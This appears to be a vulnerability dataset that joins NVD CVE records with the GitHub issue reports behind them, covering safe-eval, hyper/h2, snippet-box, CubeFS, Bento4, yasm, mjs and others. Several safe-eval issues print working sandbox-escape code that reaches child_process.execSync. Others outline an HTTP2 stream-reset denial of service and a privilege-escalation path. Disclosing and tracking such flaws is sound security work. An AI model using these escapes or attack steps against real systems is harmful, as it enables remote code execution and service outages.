"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:safe-eval_project:safe-eval:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "CD03CFC7-7F8B-4C4F-AAC0-F3924E4EAB65",
"versionEndExcluding": null,
"versionEndIncluding": "0.4.1",
"v... | [
"1321"
] | 1321 | https://github.com/hacksparrow/safe-eval/issues/31 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"hacksparrow",
"safe-eval"
] | ```javascript
// node version: 19.8.1
var safeEval = require('safe-eval')
let code = `
(function() {
function stack() {
new Error().stack;
stack();
}
try {
stack();
} catch (pp) {
pp.constructor.constructor('return process')().mainModule.require('child_process').execSync('to... | Sandbox Escape Bug | https://api.github.com/repos/hacksparrow/safe-eval/issues/31/comments | 0 | 2023-03-26T07:59:40Z | 2023-03-26T08:19:31Z | https://github.com/hacksparrow/safe-eval/issues/31 | 1,640,811,892 | 31 | 4,963 |
CVE-2023-26122 | 2023-04-11T05:15:07.180 | All versions of the package safe-eval are vulnerable to Sandbox Bypass due to improper input sanitization. The vulnerability is derived from prototype pollution exploitation.
Exploiting this vulnerability might result in remote code execution ("RCE").
**Vulnerable functions:**
__defineGetter__, stack(), toLocaleStrin... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/seongil-wi/2db6cb884e10137a93132b7f74879cce"
},
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:safe-eval_project:safe-eval:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "CD03CFC7-7F8B-4C4F-AAC0-F3924E4EAB65",
"versionEndExcluding": null,
"versionEndIncluding": "0.4.1",
"v... | [
"1321"
] | 1321 | https://github.com/hacksparrow/safe-eval/issues/32 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"hacksparrow",
"safe-eval"
] | ```javascript
// node version: 19.8.1
// safe-eval version: 0.4.1
var safeEval = require('safe-eval')
let code = ` (function() {
try{
__defineGetter__("x", );
} catch(ret){
ret.constructor.constructor('return process')().mainModule.require('child_process').execSync('touch flag');
}}
)()
`
... | Sandbox Escape Bug | https://api.github.com/repos/hacksparrow/safe-eval/issues/32/comments | 0 | 2023-03-26T08:21:34Z | 2023-03-26T08:21:34Z | https://github.com/hacksparrow/safe-eval/issues/32 | 1,640,817,969 | 32 | 4,964 |
CVE-2023-26122 | 2023-04-11T05:15:07.180 | All versions of the package safe-eval are vulnerable to Sandbox Bypass due to improper input sanitization. The vulnerability is derived from prototype pollution exploitation.
Exploiting this vulnerability might result in remote code execution ("RCE").
**Vulnerable functions:**
__defineGetter__, stack(), toLocaleStrin... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/seongil-wi/2db6cb884e10137a93132b7f74879cce"
},
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:safe-eval_project:safe-eval:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "CD03CFC7-7F8B-4C4F-AAC0-F3924E4EAB65",
"versionEndExcluding": null,
"versionEndIncluding": "0.4.1",
"v... | [
"1321"
] | 1321 | https://github.com/hacksparrow/safe-eval/issues/33 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"hacksparrow",
"safe-eval"
] | ```javascript
// node version: 19.8.1
// safe-eval version: 0.4.1
var safeEval = require('safe-eval')
let code = `
(function() {
try{
toLocaleString()
} catch(pp){
pp.constructor.constructor('return process')().mainModule.require('child_process').execSync('touch flag');
}
... | Sandbox Escape Bug | https://api.github.com/repos/hacksparrow/safe-eval/issues/33/comments | 0 | 2023-03-27T12:33:07Z | 2023-03-27T12:33:07Z | https://github.com/hacksparrow/safe-eval/issues/33 | 1,642,017,980 | 33 | 4,965 |
CVE-2023-26122 | 2023-04-11T05:15:07.180 | All versions of the package safe-eval are vulnerable to Sandbox Bypass due to improper input sanitization. The vulnerability is derived from prototype pollution exploitation.
Exploiting this vulnerability might result in remote code execution ("RCE").
**Vulnerable functions:**
__defineGetter__, stack(), toLocaleStrin... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/seongil-wi/2db6cb884e10137a93132b7f74879cce"
},
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:safe-eval_project:safe-eval:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "CD03CFC7-7F8B-4C4F-AAC0-F3924E4EAB65",
"versionEndExcluding": null,
"versionEndIncluding": "0.4.1",
"v... | [
"1321"
] | 1321 | https://github.com/hacksparrow/safe-eval/issues/34 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"hacksparrow",
"safe-eval"
] | ```javascript
// node version: 19.8.1
// safe-eval version: 0.4.1
var safeEval = require('safe-eval')
let code = `
(function() {
try{
propertyIsEnumerable.call();
} catch(pp){
pp.constructor.constructor('return process')().mainModule.require('child_process').execSync('touch flag');
}
})()
`
... | Sandbox Escape Bug | https://api.github.com/repos/hacksparrow/safe-eval/issues/34/comments | 1 | 2023-03-27T12:56:53Z | 2025-04-07T03:58:46Z | https://github.com/hacksparrow/safe-eval/issues/34 | 1,642,022,501 | 34 | 4,966 |
CVE-2023-26122 | 2023-04-11T05:15:07.180 | All versions of the package safe-eval are vulnerable to Sandbox Bypass due to improper input sanitization. The vulnerability is derived from prototype pollution exploitation.
Exploiting this vulnerability might result in remote code execution ("RCE").
**Vulnerable functions:**
__defineGetter__, stack(), toLocaleStrin... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/seongil-wi/2db6cb884e10137a93132b7f74879cce"
},
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:safe-eval_project:safe-eval:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "CD03CFC7-7F8B-4C4F-AAC0-F3924E4EAB65",
"versionEndExcluding": null,
"versionEndIncluding": "0.4.1",
"v... | [
"1321"
] | 1321 | https://github.com/hacksparrow/safe-eval/issues/35 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"hacksparrow",
"safe-eval"
] | ```javascript
// node version: 19.8.1
// safe-eval version: 0.4.1
var safeEval = require('safe-eval')
let code = `
(function() {
try{
valueOf()
} catch(pp){
pp.constructor.constructor('return process')().mainModule.require('child_process').execSync('touch flag');
}
})()
`
... | Sandbox Escape Bug | https://api.github.com/repos/hacksparrow/safe-eval/issues/35/comments | 0 | 2023-03-27T13:05:25Z | 2023-03-27T13:05:25Z | https://github.com/hacksparrow/safe-eval/issues/35 | 1,642,023,896 | 35 | 4,967 |
CVE-2023-26917 | 2023-04-11T12:15:07.657 | libyang from v2.0.164 to v2.1.30 was discovered to contain a NULL pointer dereference via the function lysp_stmt_validate_value at lys_parse_mem.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/CESNET/libyang/issues/1987"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/CESNET/l... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cesnet:libyang:*:*:*:*:*:*:*:*",
"matchCriteriaId": "45E8D3A2-7CA5-4C1C-B0EB-6AD5BC13D455",
"versionEndExcluding": null,
"versionEndIncluding": "2.1.30",
"versionStartExcludi... | [
"476"
] | 476 | https://github.com/CESNET/libyang/issues/1987 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"CESNET",
"libyang"
] | Hello, I find a null pointer derefence error in `lysp_stmt_validate_value()` when I try to fuzz libyang via `lys_parse_mem.c `. In function `lysp_stmt_validate_value()`, it doesn't check whether the value of `val` is NULL. In some cases, it can be NULL, which leads to the operation of `while ( *val )` in line 390 that ... | `lysp_stmt_validate_value`: NULL pointer dereference via `lys_parse_mem` | https://api.github.com/repos/CESNET/libyang/issues/1987/comments | 3 | 2023-02-25T14:09:15Z | 2023-04-11T15:30:46Z | https://github.com/CESNET/libyang/issues/1987 | 1,599,720,374 | 1,987 | 4,968 |
CVE-2023-26964 | 2023-04-11T14:15:07.677 | An issue was discovered in hyper v0.13.7. h2-0.2.4 Stream stacking occurs when the H2 component processes HTTP2 RST_STREAM frames. As a result, the memory and CPU usage are high which can lead to a Denial of Service (DoS). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/hyperium/hyper/issues/2877"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/mess... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hyper:h2:0.2.4:*:*:*:*:rust:*:*",
"matchCriteriaId": "54D7E5A6-2BD2-423F-B2BF-0A6A801C9AAF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"770"
] | 770 | https://github.com/hyperium/hyper/issues/2877 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"hyperium",
"hyper"
] | **Version**
hyper-0.13.7
h2-0.2.4
**Platform**
wsl
**Description**
**Summary:**
Stream stacking occurs when Hyper processes HTTP2 RST_STREAM frames. As a result, the memory and CPU usage are high.
**Step:**
1. Send an `HEADERS` frame to open the stream, followed by an `RST_STREAM` frame to reques... | Stream stacking occurs when H2 processes HTTP2 RST_STREAM frames. As a result, the memory and CPU usage are high. | https://api.github.com/repos/hyperium/hyper/issues/2877/comments | 32 | 2022-05-27T15:39:13Z | 2023-04-13T17:26:42Z | https://github.com/hyperium/hyper/issues/2877 | 1,250,904,722 | 2,877 | 4,969 |
CVE-2023-23277 | 2023-04-11T15:15:10.463 | Snippet-box 1.0.0 is vulnerable to Cross Site Scripting (XSS). Remote attackers can render arbitrary web script or HTML from the "Snippet code" form field. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/go-compile/security-advisories/blob/master/CVE-2023-23277.pdf"
},
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://github.com/pawelmalak/snippet-box"
},
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:snippet_box_project:snippet_box:1.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D4605EE8-CAAB-4C06-9DA0-6F9A0F829713",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"79"
] | 79 | https://github.com/pawelmalak/snippet-box/issues/57 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"pawelmalak",
"snippet-box"
] | # XSS/Cross Site Scripting Vulnerability
Vulnerability: **XSS**
Severity: **VERY HIGH**
Image: `pawelmalak/snippet-box:arm`
Digest: `sha256:ba9245cc339d159588c76b33f0ae708f5c1af68a27f876561b8b84ed5b8ee288`
Why this is a problem: Snippet-box doesn't have authentication, allowing anyone to perform this attack. F... | security: XSS vulnerability (CVE-2023-23277) | https://api.github.com/repos/pawelmalak/snippet-box/issues/57/comments | 2 | 2023-01-08T16:07:29Z | 2023-02-28T16:28:39Z | https://github.com/pawelmalak/snippet-box/issues/57 | 1,524,571,214 | 57 | 4,970 |
CVE-2023-26551 | 2023-04-11T21:15:21.617 | mstolfp in libntp/mstolfp.c in NTP 4.2.8p15 has an out-of-bounds write in the cp<cpdec while loop. An adversary may be able to attack a client ntpq process, but cannot attack ntpd. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 5.6,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/spwpun/ntp-4.2.8p15-cves/blob/main/CVE-2023-26551"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/spwpun/ntp-4.2.8p15-cves/issue... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ntp:ntp:4.2.8:p15:*:*:*:*:*:*",
"matchCriteriaId": "D300A755-9809-4469-8C08-20CB451C83A2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"787"
] | 787 | https://github.com/spwpun/ntp-4.2.8p15-cves/issues/1#issuecomment-1506667321 | [
"Third Party Advisory"
] | github.com | [
"spwpun",
"ntp-4.2.8p15-cves"
] | - The first four of these CVEs affect a function in libntp that is only used by ntpq, but not by ntpd.
- The last CVE affects the driver for a hardware clock (GPS receiver), so ntpd might be vulnerable to manipulated devices of that type, but not to remote attacks. | ntpd is not vulnerable | https://api.github.com/repos/spwpun/ntp-4.2.8p15-cves/issues/1/comments | 24 | 2023-04-12T21:23:31Z | 2023-06-06T10:07:27Z | https://github.com/spwpun/ntp-4.2.8p15-cves/issues/1 | 1,665,282,791 | 1 | 4,971 |
CVE-2023-26555 | 2023-04-11T21:15:21.830 | praecis_parse in ntpd/refclock_palisade.c in NTP 4.2.8p15 has an out-of-bounds write. Any attack method would be complex, e.g., with a manipulated GPS receiver. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "PHYSICAL",
"availabilityImpact": "HIGH",
"baseScore": 6.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/spwpun/ntp-4.2.8p15-cves/blob/main/CVE-2023-26555"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking"
],
"url": "https://github.com/spwpun/ntp-4.2.8p15-cves/issues/1#is... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ntp:ntp:4.2.8:p15:*:*:*:*:*:*",
"matchCriteriaId": "D300A755-9809-4469-8C08-20CB451C83A2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"787"
] | 787 | https://github.com/spwpun/ntp-4.2.8p15-cves/issues/1#issuecomment-1506546409 | [
"Issue Tracking"
] | github.com | [
"spwpun",
"ntp-4.2.8p15-cves"
] | - The first four of these CVEs affect a function in libntp that is only used by ntpq, but not by ntpd.
- The last CVE affects the driver for a hardware clock (GPS receiver), so ntpd might be vulnerable to manipulated devices of that type, but not to remote attacks. | ntpd is not vulnerable | https://api.github.com/repos/spwpun/ntp-4.2.8p15-cves/issues/1/comments | 24 | 2023-04-12T21:23:31Z | 2023-06-06T10:07:27Z | https://github.com/spwpun/ntp-4.2.8p15-cves/issues/1 | 1,665,282,791 | 1 | 4,972 |
CVE-2023-29576 | 2023-04-11T21:15:30.510 | Bento4 v1.6.0-639 was discovered to contain a segmentation violation via the AP4_TrunAtom::SetDataOffset(int) function in Ap4TrunAtom.h. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/844"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://git... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0-639:*:*:*:*:*:*:*",
"matchCriteriaId": "A003FBD1-339C-409D-A304-7FEE97E23250",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"125"
] | 125 | https://github.com/axiomatic-systems/Bento4/issues/844 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"axiomatic-systems",
"Bento4"
] |
# Summary
Hello, I found SEGV bug in Ap4TrunAtom.h
# BUG
SEGV /home/ubuntu/fuzz/asan_bento4/Bento4/Source/C++/Core/Ap4TrunAtom.h:80:80 in AP4_TrunAtom::SetDataOffset(int)
# Build
ubuntu 20.04
```
export CC=clang
export CXX=clang++
export CFLAGS="-fsanitize=address -g"
export CXXFLAGS="-fsanitize=a... | SEGV Ap4TrunAtom.h:80:80 in AP4_TrunAtom::SetDataOffset(int) | https://api.github.com/repos/axiomatic-systems/Bento4/issues/844/comments | 0 | 2023-03-14T12:42:26Z | 2024-02-17T17:48:33Z | https://github.com/axiomatic-systems/Bento4/issues/844 | 1,623,402,397 | 844 | 4,973 |
CVE-2023-30512 | 2023-04-12T06:15:07.580 | CubeFS through 3.2.1 allows Kubernetes cluster-level privilege escalation. This occurs because DaemonSet has cfs-csi-cluster-role and can thus list all secrets, including the admin secret. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/cubefs/cubefs/issues/1882"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Mitigation",
"Thi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:linuxfoundation:cubefs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E2F0AB22-1991-4482-B099-06E0D9A11629",
"versionEndExcluding": null,
"versionEndIncluding": "3.2.1",
"versionStart... | [
"732"
] | 732 | https://github.com/cubefs/cubefs/issues/1882 | [
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
] | github.com | [
"cubefs",
"cubefs"
] | Dear cubefs maintainers:
I am Nanzi Yang, and I find a potential risk in cubefs that can be leveraged to make cluster-level privilege escalation.
Detailed analysis:
1. The cubefs has one DaemonSet "cfs-csi-node", which runs pods on each node of a Kubernetes cluster. And the cubefs has one deployment "cfs-csi-contr... | [Bug]: A potential risk in kubefs which can be leveraged to make a cluster-level privilege escalation | https://api.github.com/repos/cubefs/cubefs/issues/1882/comments | 6 | 2023-04-09T13:42:14Z | 2023-11-15T01:49:04Z | https://github.com/cubefs/cubefs/issues/1882 | 1,659,880,248 | 1,882 | 4,974 |
CVE-2023-29574 | 2023-04-12T13:15:07.637 | Bento4 v1.6.0-639 was discovered to contain an out-of-memory bug in the mp42avc component. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/841"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0-639:*:*:*:*:*:*:*",
"matchCriteriaId": "A003FBD1-339C-409D-A304-7FEE97E23250",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"119"
] | 119 | https://github.com/axiomatic-systems/Bento4/issues/841 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] |
# Summary
Hello, I found out-of-memory bug in mp42avc
# BUG
out-of-memory (/home/ubuntu/fuzz/asan_bento4/Bento4/cmakebuild/mp42avc+0x4c44dd) in operator new(unsigned long)
# Build
ubuntu 20.04
```
export CC=clang
export CXX=clang++
export CFLAGS="-fsanitize=address -g"
export CXXFLAGS="-fsanitize=... | out-of-memory in mp42avc | https://api.github.com/repos/axiomatic-systems/Bento4/issues/841/comments | 1 | 2023-03-14T02:40:15Z | 2024-02-17T17:49:29Z | https://github.com/axiomatic-systems/Bento4/issues/841 | 1,622,623,759 | 841 | 4,975 |
CVE-2023-29580 | 2023-04-12T13:15:07.727 | yasm 1.3.0.55.g101bc was discovered to contain a segmentation violation via the component yasm_expr_create at /libyasm/expr.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yasm/yasm/issues/215"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/z... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yasm_project:yasm:1.3.0.55.g101bc:*:*:*:*:*:*:*",
"matchCriteriaId": "4A03B4FD-736D-40B7-87B0-AC4EF2660C4B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"653"
] | 653 | https://github.com/yasm/yasm/issues/215 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"yasm",
"yasm"
] | # SEGV yasm/libyasm/expr.c:87:44 in yasm_expr_create
## project address
https://github.com/yasm/yasm
## info
OS:Ubuntu20.04 TLS
Build: ./autogen.sh && make distclean && CC=gcc CXX=g++ CFLAGS="-fsanitize=address -fno-omit-frame-pointer -g" CXXFLAGS="-fsanitize=address -fno-omit-frame-pointer -g" ./config... | SEGV yasm/libyasm/expr.c:87:44 in yasm_expr_create | https://api.github.com/repos/yasm/yasm/issues/215/comments | 1 | 2023-03-31T07:56:32Z | 2024-03-21T12:41:09Z | https://github.com/yasm/yasm/issues/215 | 1,648,868,122 | 215 | 4,976 |
CVE-2023-29571 | 2023-04-12T15:15:13.233 | Cesanta MJS v2.20.0 was discovered to contain a SEGV vulnerability via gc_sweep at src/mjs_gc.c. This vulnerability can lead to a Denial of Service (DoS). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/cesanta/mjs/issues/241"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cesanta:mjs:2.20.0:*:*:*:*:*:*:*",
"matchCriteriaId": "CF8D39F6-ACB1-46F8-87CF-1B41EFC157BE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | [
"119"
] | 119 | https://github.com/cesanta/mjs/issues/241 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"cesanta",
"mjs"
] | # SEGV src/mjs_gc.c:190:11 in gc_sweep
## project address
https://github.com/cesanta/mjs
## info
OS:Ubuntu20.04 TLS
Build: `$(DOCKER_CLANG) -fsanitize=address $(CFLAGS) $(TOP_MJS_SOURCES) $(TOP_COMMON_SOURCES) -o $(PROG)`
## Poc
https://github.com/z1r00/fuzz_vuln/blob/main/mjs/SEGV/mjs_gc/poc6.zip
... | SEGV src/mjs_gc.c:190:11 in gc_sweep | https://api.github.com/repos/cesanta/mjs/issues/241/comments | 0 | 2023-03-06T01:35:33Z | 2023-03-06T01:35:33Z | https://github.com/cesanta/mjs/issues/241 | 1,610,494,409 | 241 | 4,977 |
CVE-2023-27812 | 2023-04-13T14:15:08.277 | bloofox v0.5.2 was discovered to contain an arbitrary file deletion vulnerability via the delete_file() function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.1,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "NONE",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "http://bloofox.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Not Applicable"
],
"url": "https://github.com/jspring996"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tra... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bloofox:bloofoxcms:0.5.2:*:*:*:*:*:*:*",
"matchCriteriaId": "50AFAD87-F6BD-4415-A89B-9B7D175DACDB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"22"
] | 22 | https://github.com/jspring996/PHPcodecms/issues/1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jspring996",
"PHPcodecms"
] |
Specific operation demonstration
Find the globally defined delete function
